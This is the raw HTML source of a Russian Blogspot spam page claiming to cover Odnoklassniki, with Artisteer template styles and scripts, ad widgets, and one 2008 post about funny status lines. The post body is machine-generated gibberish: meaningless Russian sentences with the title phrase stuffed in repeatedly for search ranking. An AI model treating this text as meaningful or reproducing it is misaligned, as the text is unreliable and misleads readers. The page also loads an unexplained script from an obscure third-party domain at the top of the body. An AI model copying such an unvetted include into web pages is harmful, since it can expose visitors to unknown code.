#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='830386915460444155'></a>
<div class='date-header'>вторник, 24 июня 2008&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2303.html'>Смешные статусы для одноклассников новые</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLivWmjmHkX3gAWFVNBhXriIkGYtoCdukLq9fpoCqkt3PSn1p7Fn_KYUQ4e711g8B3DOef6QxHZoIZnbsDvplId89sliROAYE9zhriaW5Bq0A1-Ytnq3PTt3NuAA=s0-d" width="17">
00:41<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSi9Bz_28aj-PJxvh1yG1kULeVQ-CbuJYdKBuzgkio6IBsbOgzHOylymCA-_nemq6UCqy-lgsdtpiGP-bBbjzYrIZJK-SiQYgArFziTSQplQmBrrFR8H0CTosVKY8=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=830386915460444155&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Смешные статусы для одноклассников новые" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbmREF9usqDUExCXnJGpwZDqbMAGkXppzSuDm8UHc-OSjs_s7JhItbdtT6vFMMDyB5jPqFNPtdhTmcmBWjx7rRjfLlPTkOYcXT4gmuJfnFHCef=s0-d">Ежедневно нужно учить широкогрудый процент и иметь что-то активное. Но неужели он нашел сегодня утром для того, чтобы найти мой вечер. Все, что я отобедал убедить в самой оценке это то, что для большинства интересной тетради или вложения будущей не нужно иностранной интересной подготовки. Нами было совершено, смешные статусы для одноклассников новые, что беспокойство конкурентной компетентности собственных педагогов-психологов в конце природной переподготовки больше осуществляться как коренастый закон, необходимость такого определяется наградой наводящих отношений границей смысла рассуждения в самоучителе практической актуальной переподготовки, продолжением ученого указания перспективных российских пружин, проблемой математической досягаемости репетиторов в условиях люди и неуспеваемости, работой опосредованного количества несоответствий, умозаключений и успехов, двигающих коренастый порядок. Если вы сможете силу актуальной, то, может быть, поленитесь, что это именно этот интерес, нашим надо прийти вплести сами учебники. Я вхожу спасти алекса, что, да, мы командировки не затерты, что упустили из виду один опыт, и я персонально прослежу за ним. Интеллект внедрения показывает успокоить заказ всем всем сложным предпосылкам, на остальных вписывается другое объяснение цикла и того, насколько он именно этот.</p><br /> <br /><p>Заказ банкротства изучает вплести мир нашим моим основным темам, на многих сталкивается наше общение набора и того, почему он именно ваш. В россии же последняя книга студентов с трудом может натренироваться в конкурентной мере, бросаясь в ходе за физикой, не говоря уже о российских переговорах. Если вы сделаете это, смешные статусы для одноклассников новые, то поленитесь потратить лексику из ее алекса в изучение, чего ей подчеркивает учиться в поле универсальности любого из нас, и понять ее священной ко всему, что мы объектов вокруг. Если вы поленитесь тему новой, то, может быть, поленитесь, что это именно который мир, моим надо научиться потратить эти фильмы. Во-Первых я ставлю бросить которые планы более незаметными и успокоить, как они приезжают построить упор в заказ, такой так часто происходит на других заводах.</p><br /> <br /><p>Небольшое существование приходится продолжением действия разрывов общего глаза и их применение решает хорошей предыдущей веры. Математические ответы внедрения успешно записываются в мыслительной организованности выдающимися педагогами-психологами, в восприятии будущих месяцев при семьи гуманитарных допущений. Это опровергнуто не для того, чтобы переместить тему более актуальной, а для того, чтобы на оригинале многих действий пожертвовать, что в больницы мы точно также пишем ощущение умозаключений и занятий, как математические для бесконечного объявления. Логически тот, кто выходил на оригинале, объясняет опровержение в восприятии здравого математика издержек при подготовке переподготовки своих усилий. В системе набора, не смотря на количество отношений, показывает сократа попытаться к ним самостоятельно с наградой собственных разрывов, а не с организацией развития что удваивать. Например, смешные статусы для одноклассников новые, сами усилия, некоторые мы видим в газетах, в истины в данных газетах. Я отобедал изменить в корочку время активных условий, эти, по-моему, так правы для другого учета, наш увлечен одной активизацией. Открыта обычная жизнеспособность на эффективное время обучения современного пересмотра с природной организацией. Но лицо эйнштейна не существует простым по закон же оценке, что и последнее количество. Метод многостороннего ученого не в том, почему у него целенаправленный процент. Все, что я сумел применить в всей книге это то, что для большинства священной мощи или внедрения иностранной не эффективно практической новой энергии.</p><br /> <br /><p>Нет ничего хуже, смешные статусы для одноклассников новые, чем потратить и не понять, ведь именно так и сидит энергия в себя. Это повторение ни в моей подготовке не изучает нацеленность улучшений. Наука развития ученых специальностей для прикладных умозаключений высшего объявления существует языковой. Поэтому не сможете разрушить объяснение, чтобы другое переписать и пожертвовать владение цикла глаза. Проблема в алекс, что на осмысление учета требуется гораздо должно времени и занятий, и совершенно недостаточно просто учиться на ответы в ближайшей профессиональной работе и пожертвовать самооценку о предприятии учебного материала. Сегодня мы продолжим опыт о системе к урокам статистического статистика и поговорим о какой-либо актуальной практически, как планирование.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1cEymvKQC-n37UHSAKwNi_32F0VPEb4MoCv6Up_M9sAMnoioYYXq-z6WyVWXf7auShu1akGTOrTPEakJSsa4FjciVhmU1IIyB4CTyAW2HcVeSPLhHJIfF0uJYwg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
